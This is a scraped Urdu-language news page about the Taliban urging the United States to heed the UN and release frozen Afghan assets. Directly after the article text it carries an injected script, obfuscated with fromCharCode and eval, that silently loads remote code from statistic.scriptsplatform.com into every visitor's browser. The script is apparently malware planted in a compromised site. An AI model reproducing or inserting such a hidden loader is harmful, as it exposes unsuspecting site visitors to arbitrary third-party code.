	<li id="menu-item-73482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73482"><a class="dropdown-item" title="پطرس بخاری" href="https://urdutahzeeb.com/category/patras-bokhari/">پطرس بخاری</a></li>
	<li id="menu-item-73483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73483"><a class="dropdown-item" title="خواجہ احمد عباس" href="https://urdutahzeeb.com/category/khwaja-ahmad-abbas/">خواجہ احمد عباس</a></li>
	<li id="menu-item-73484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73484"><a class="dropdown-item" title="راجندر سنگھ بیدی" href="https://urdutahzeeb.com/category/rajinder-singh-bedi/">راجندر سنگھ بیدی</a></li>
	<li id="menu-item-73486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73486"><a class="dropdown-item" title="سر سید احمد خآن" href="https://urdutahzeeb.com/category/syed-ahmad-khan/">سر سید احمد خآن</a></li>
	<li id="menu-item-73487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73487"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
	<li id="menu-item-73485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73485"><a class="dropdown-item" title="رشید احمد صدیقی" href="https://urdutahzeeb.com/category/rasheed-ahmad-siddiqui/">رشید احمد صدیقی</a></li>
	<li id="menu-item-73488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73488"><a class="dropdown-item" title="عصمت چغتائی" href="https://urdutahzeeb.com/category/ismat-chughtai/">عصمت چغتائی</a></li>
</ul>
</li>
</ul>                      </div>      
                  </div>

                    <!-- Right nav -->
                    <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            

                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                        </div>
                    <!-- /Right nav -->
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                            <aside class="col-lg-3 col-md-4">
                        
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="media_image-2" class="mg-widget widget_media_image"><a href="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" target="_blank" rel="noopener"><img width="612" height="828" src="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" class="image wp-image-90068  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/">طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/">حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/">ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/">ناکردہ گناہوں کی سزا</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/m-s-swaminathan-eminent-agricultural-scientist-passes-away/">مشہور زرعی سائنسدان ایم ایس سوامی ناتھن کا انتقال</a>
									</li>
					</ul>

		</div>	</div>
</aside><!-- #secondary -->
                    </aside>
                                                            <div class="col-lg-9 col-md-8">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: امریکہ افغانستان کے اثا ثے جاری کرنے کے لیے اقوام متحدہ کی ہدایت پر عمل کرے: طالبان">
                  امریکہ افغانستان کے اثا ثے جاری کرنے کے لیے اقوام متحدہ کی ہدایت پر عمل کرے: طالبان</a>
                </h1>
                                <div class="media mg-info-author-block"> 
                                    <div class="media-body">
                                        <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Jan 15, 2022</span>
                                      </div>
                </div>
                            </div>
              <img width="900" height="500" src="https://urdutahzeeb.com/wp-content/uploads/2022/01/wie-glaubwuerdig-ist-der.jpg" class="img-fluid wp-post-image" alt="Washington must listen to UN and release Afghan funds: Taliban" decoding="async" srcset="https://urdutahzeeb.com/wp-content/uploads/2022/01/wie-glaubwuerdig-ist-der.jpg 900w, https://urdutahzeeb.com/wp-content/uploads/2022/01/wie-glaubwuerdig-ist-der-300x167.jpg 300w, https://urdutahzeeb.com/wp-content/uploads/2022/01/wie-glaubwuerdig-ist-der-768x427.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /><span class="featured-image-caption">تصویر سوشل میڈیا</span>              <article class="page-content-single small single">
                
<p class="has-text-align-right"><strong>کابل</strong>: افغانستان میں بڑھتی اقتصادی بدحالی کے سائے میں طالبان نے امریکہ سے پر زور اپیل کی کہ وہ ا قوام متحدہ کی ہدایت پر عمل کرتے ہوئے ا فغانستان کے اربوں ڈالر کے اثاثہ جات غیرمنجمد کردے۔ امارت اسلامیہ کے ترجمان ذبیح اللہ مجاہد نے افغانستان کے زرمبادلہ کے ذخائر غیر منجمد کرنے پر اقوام متحدہ کے سکریٹری جنرل کے حالیہ ریمارکس کو سراہتے ہوئے کہا ہے کہ اس طرح کا مو¿قف اقوام کے حقوق کے حوالے سے اقوام متحدہ کے وقار کے لیے سود مند ثابت ہوگا۔واضح ہو کہ غیر ملکی فوجوں کے انخلا کے بعد اگست میں طالبان کے بر سر اقتدار آنے کے بعد امریکی ارباب اقتدار نے افغانستان کے اربوں ڈالر منجمد کر دیے تھے۔<br><br>جمعرات کو اقوام متحدہ کے سکریٹری جنرل انٹونیو گوٹیرس نے امریکہ سے کہا تھا کہ وہ پیشرفت کرے اور افغانستان کا فنڈ غیر منجمد کر کے اس کی زبوں حالی اور اقتصادی بدحالی دور کرے۔ انہوں نے ایک بار پھر افغانستان میں بڑھتی ہوئی غربت اور بھوک کے حوالے سے خبردار کرتے ہوئے کہا ہے کہ افغانستان کے عوام اور معیشت کو بچانے کے لیے پیسے کے استعمال کو روکنے والے قوانین اور شرائط معطل کر دی گئی ہیں اور ملک کے اثاثے جاری کیے جائیں۔ ،ایک نیوز کانفرنس سے خطاب کرتے ہوئے، مسٹر گوٹیریز نے اس بات پر زور دیا کہ افغانستان کی نصف سے زیادہ آبادی کو امدادی امداد کی ضرورت ہے اور اگر عالمی برادری نے مربوط طریقے سے کام نہیں کیا تو غربت اور بھوک افغانوں کو اور زیادہ متاثر کرے گی ۔<br><br>انتونیو گوٹیریس نے کہا کہ اقوام متحدہ نے افغانستان کے لیے ،جہاں، خاندان کے لیے روٹی مہیا کرنے کے لیے بچوں کو موقع پر فروخت کیا جاتا ہے، انسانی امداد کا مطالبہ کیا ۔ اقوام متحدہ کے سیکرٹری جنرل نے یہ بھی کہا ہے کہ 2022 میں افغانستان کو انسانی امداد فراہم کرنے کے لیے 5 ارب ڈالر سے زیادہ کی ضرورت ہے۔انہوں نے مزید کہا کہ اقوام متحدہ افغان معیشت میں لیکویڈیٹی داخل کرنے کے لیے اقدامات کی کوشش کر رہا ہے تاکہ معیشت کی تباہی کو روکا جا سکے، جس سے غربت اور بھوک کے سوا کچھ حاصل نہیں ہوتا، اور یہ کہ افغانستان کے مرکزی بینک کو کام جاری رکھنا چاہیے ۔</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Furdutahzeeb.com%2Fwashington-must-listen-to-un-and-release-afghan-funds-taliban%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Furdutahzeeb.com%2Fwashington-must-listen-to-un-and-release-afghan-funds-taliban%2F&#038;text=%D8%A7%D9%85%D8%B1%DB%8C%DA%A9%DB%81%20%D8%A7%D9%81%D8%BA%D8%A7%D9%86%D8%B3%D8%AA%D8%A7%D9%86%20%DA%A9%DB%92%20%D8%A7%D8%AB%D8%A7%20%D8%AB%DB%92%20%D8%AC%D8%A7%D8%B1%DB%8C%20%DA%A9%D8%B1%D9%86%DB%92%20%DA%A9%DB%92%20%D9%84%DB%8C%DB%92%20%D8%A7%D9%82%D9%88%D8%A7%D9%85%20%D9%85%D8%AA%D8%AD%D8%AF%DB%81%20%DA%A9%DB%8C%20%DB%81%D8%AF%D8%A7%DB%8C%D8%AA%20%D9%BE%D8%B1%20%D8%B9%D9%85%D9%84%20%DA%A9%D8%B1%DB%92%3A%20%D8%B7%D8%A7%D9%84%D8%A8%D8%A7%D9%86" class="link x-twitter" target="_blank">
                                <i class="fa-brands fa-x-twitter"></i></a>
            
                              <a href="mailto:?subject=امریکہ%20افغانستان%20کے%20اثا%20ثے%20جاری%20کرنے%20کے%20لیے%20اقوام%20متحدہ%20کی%20ہدایت%20پر%20عمل%20کرے:%20طالبان&#038;body=https%3A%2F%2Furdutahzeeb.com%2Fwashington-must-listen-to-un-and-release-afghan-funds-taliban%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Furdutahzeeb.com%2Fwashington-must-listen-to-un-and-release-afghan-funds-taliban%2F&#038;title=%D8%A7%D9%85%D8%B1%DB%8C%DA%A9%DB%81%20%D8%A7%D9%81%D8%BA%D8%A7%D9%86%D8%B3%D8%AA%D8%A7%D9%86%20%DA%A9%DB%92%20%D8%A7%D8%AB%D8%A7%20%D8%AB%DB%92%20%D8%AC%D8%A7%D8%B1%DB%8C%20%DA%A9%D8%B1%D9%86%DB%92%20%DA%A9%DB%92%20%D9%84%DB%8C%DB%92%20%D8%A7%D9%82%D9%88%D8%A7%D9%85%20%D9%85%D8%AA%D8%AD%D8%AF%DB%81%20%DA%A9%DB%8C%20%DB%81%D8%AF%D8%A7%DB%8C%D8%AA%20%D9%BE%D8%B1%20%D8%B9%D9%85%D9%84%20%DA%A9%D8%B1%DB%92%3A%20%D8%B7%D8%A7%D9%84%D8%A8%D8%A7%D9%86" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Furdutahzeeb.com%2Fwashington-must-listen-to-un-and-release-afghan-funds-taliban%2F&#038;text&#038;title=%D8%A7%D9%85%D8%B1%DB%8C%DA%A9%DB%81%20%D8%A7%D9%81%D8%BA%D8%A7%D9%86%D8%B3%D8%AA%D8%A7%D9%86%20%DA%A9%DB%92%20%D8%A7%D8%AB%D8%A7%20%D8%AB%DB%92%20%D8%AC%D8%A7%D8%B1%DB%8C%20%DA%A9%D8%B1%D9%86%DB%92%20%DA%A9%DB%92%20%D9%84%DB%8C%DB%92%20%D8%A7%D9%82%D9%88%D8%A7%D9%85%20%D9%85%D8%AA%D8%AD%D8%AF%DB%81%20%DA%A9%DB%8C%20%DB%81%D8%AF%D8%A7%DB%8C%D8%AA%20%D9%BE%D8%B1%20%D8%B9%D9%85%D9%84%20%DA%A9%D8%B1%DB%92%3A%20%D8%B7%D8%A7%D9%84%D8%A8%D8%A7%D9%86" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://urdutahzeeb.com/uk-pm-boris-johnson-apologises-for-attending-party-during-lockdown/" rel="prev">لاک ڈاؤن کے دوران شراب پارٹی کرنے پر بورس جانسن نے معافی مانگ لی <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://urdutahzeeb.com/china-slams-us-sanctions-on-iran-as-cooperation-agreement-launched/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> چین نے ایران پر امریکی پابندیوں کی شدت سے مخالفت کی</a></div></div>
	</nav>                          </article>
            </div>
		                    <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/bhai-haqqani.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/" title="Permalink to: طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی">
                                              طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 29, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/amina-m.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/" title="Permalink to: حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ">
                                              حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 29, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/abbas.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/" title="Permalink to: ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر">
                                              ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 28, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/washington-must-listen-to-un-and-release-afghan-funds-taliban/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://urdutahzeeb.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='95411' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
           </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/bhai-haqqani.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/" title="Permalink to: طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی"> طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/amina-m.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/" title="Permalink to: حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ"> حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/abbas.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/" title="Permalink to: ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر"> ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/Pakistan.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/pakistan/" alt="View all posts in پاکستان"> 
                                 پاکستان
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/" title="Permalink to: ناکردہ گناہوں کی سزا"> ناکردہ گناہوں کی سزا</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="block-2" class="col-md-12 rotateInDownLeft animated mg-widget widget_block widget_text">
<p><a href="https://besturdubook.com/" target="_blank" style="color:white;"><b>Urdu Books</b></a>&nbsp;is one of the Best Website To Download And Read Online Books in Urdu. You Can Read , Motivational Books , Computer Books , History books , Novels etc. . In the Website you can read all author Novels. Specialy&nbsp;<a href="https://besturdubook.com/mehwish-ali-novels-in-pdf/" target="_blank" style="color:white;"><b>Mehwish Ali Novels</b></a>.</p>
</div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                                                <div class="divide-line"></div>
                                                <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               <a href="https://urdutahzeeb.com/" class="navbar-brand" rel="home"><img width="385" height="145" src="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png" class="custom-logo" alt="Urdu Tahzeeb" decoding="async" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png 385w, https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1-300x113.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>                            </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                       <li> <a href="https://www.facebook.com/urdutahzeebnews/"  target="_blank" ><span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> 
                                    </a></li>
                                    
                                                                        <li><a target="_blank" href="https://twitter.com/urdutahzeeb?lang=en">
                                    <span class="icon-soci x-twitter"><i class="fa-brands fa-x-twitter"></i></span></a></li>
                                                                         
                                                                        
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                                                      <div class="col-md-6 text-xs">
                                                            <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>


                                                        <div class="col-md-6 text-md-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://urdutahzeeb.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://urdutahzeeb.com/sample-page/">Sample Page</a></li><li class="nav-item menu-item page_item dropdown page-item-93216"><a class="nav-link" href="https://urdutahzeeb.com/ghors-ancient-minaret-of-jam-in-danger-of-collapsing-officials/">افغانستان کے غور صوبے میں قدیم مینار جام گرنے کے خطرے سے دوچار</a></li></ul>
                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script src="https://urdutahzeeb.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async data-wp-strategy="async"></script>
